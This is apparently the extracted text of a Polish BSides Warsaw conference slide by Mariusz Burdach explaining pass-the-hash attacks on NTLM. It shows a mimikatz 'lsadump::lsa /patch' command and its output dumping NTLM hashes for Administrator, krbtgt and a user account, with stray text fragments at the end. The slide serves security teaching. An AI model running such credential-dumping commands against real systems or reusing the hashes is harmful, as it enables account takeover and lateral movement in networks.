 Pass-the-hash
• NTLM – protokół uwierzytelniania typu challenge-response
• Hash hasła = hasło
• NTLM service provider przechowuje w pamięci hash
mimikatz # lsadump::lsa /patch
Domain : PREVENITY / S-1-5-21-3393431419-4130139071-3232391345
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : fc525c9683e8fe067095ba2ddc971889
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 8afdfe1f9d5f41e9c059a80c1333a0cb
RID : 00000452 (1106)
User : jan.kowalski
LM :
NTLM : fc525c9683e8fe067095ba2ddc971889
1 rekord = 91 bajtów
Błędy Administratorów W Kontekście Ostatnich Ataków
- Mariusz Burdach
BSIDES
Warsaw
x33f
when red m